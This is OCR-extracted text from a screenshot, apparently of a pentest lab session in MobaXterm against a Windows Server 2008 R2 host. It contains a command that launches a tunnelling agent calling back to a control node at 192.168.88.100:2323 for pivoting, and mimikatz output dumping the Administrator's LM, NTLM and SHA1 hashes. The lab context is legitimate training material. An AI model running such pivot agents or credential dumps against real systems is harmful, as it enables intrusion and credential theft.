 192.168.88.102 (administrator)
终端 会话 视图 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 我的会话 视图 分屏 多重执行 隧道 包 设置 帮助 X 服务器 退出
快速连接...
26. 192.168.100.131 (root) 29. 192.168.204.144 (administrator) 32. 192.168.88.102 (administrator) 33. 192.168.88.102(vulntarget\win2008
User sessions
192.168.100.131 (root)
192.168.204.144 (administrator)
192.168.88.102 (administrator)
192.168.88.102(vulntarget\win2008)
放大 (适应 DPI) 分离标签 适应窗口大小 全屏 设置连接密码 切换缩放 隐藏按钮栏 重新连接 断开连接
回收
1
3
mimikatz
计算机管理
管理员: C:\Windows\system32\cmd.exe - windows_x64_agent.exe -c 192.1...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>windows_x64_agent.exe -c 192.168.88.100:2323 -s x
xoo --reconnect 8
2024/11/30 20:54:20 [*] Starting agent node actively.Connecting to 192.168.88.10
0:2323.Reconnecting every 8 seconds
CH
操作
组
更多操作
B-6977EE8E0E96}:
体体已已断断开开
:
版本信息。
制设置。
解答。
设置和组件。
置和软件设置的高级信息。
疑难解答消息。
除程序和 Windows 组件。
系统设置的基本信息。
属性。
地址设置。
选中的命令(C):
C:\Windows\System32\compmgmt.msc
启动(L)
确定 取消 应用(A) 帮助
ssp :
credman :
Authentication Id : 0 ; 500299 (00000000:00
Session : Interactive from 2
User Name : Administrator
Domain : WIN-N4DK5RPD2QU
Logon Server : WIN-N4DK5RPD2QU
Logon Time : 2022/3/11 14:00:16
SID : S-1-5-21-921156038-740371540-1247202614-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-N4DK5RPD2QU
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 579da618cfbfa85247acf1f800a280a4
* SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118
tspkg :
Windows Server 2008 R2 Standard
内部版本 7601
此 Windows 副本不是正版
开始
20:58
2024/11/30
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net